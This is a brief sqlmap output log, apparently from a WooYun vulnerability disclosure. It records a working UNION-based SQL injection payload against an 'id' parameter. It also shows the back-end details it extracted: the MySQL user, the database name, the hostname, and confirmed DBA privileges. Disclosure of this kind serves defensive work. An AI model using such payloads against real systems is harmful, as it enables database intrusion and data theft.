 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: ac=zhiwei_new&op=get_2&ignore=1&id=1 UNION ALL SELECT NULL,CONCAT(0
x7179676b71,0x54427852684c564a6e41,0x7163796671),NULL,NULL#
---
[16:15:58] [INFO] testing MySQL
[16:15:58] [INFO] confirming MySQL
[16:15:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL >= 5.0.0
[16:15:58] [INFO] fetching current user
current user: 'admin@%'
[16:15:58] [INFO] fetching current database
current database: 'shixibao_uchome'
[16:15:58] [INFO] fetching server hostname
hostname: 'WIN-9VCJIM9JGJ2'
[16:15:58] [INFO] testing if current user is DBA
[16:15:58] [INFO] fetching current user
current user is DBA: True
www.wooyun.org